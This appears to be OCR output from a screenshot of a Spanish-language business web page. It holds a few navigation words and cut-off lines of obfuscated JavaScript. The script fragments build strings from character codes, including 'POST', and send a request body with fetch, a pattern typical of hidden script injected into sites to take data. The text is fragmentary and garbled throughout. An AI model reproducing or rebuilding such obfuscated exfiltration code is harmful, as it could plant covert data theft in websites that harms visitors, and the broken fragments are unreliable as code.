
625 13 18 13
 NOSOTROS
SERVICIOS
28b7413d0074990
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i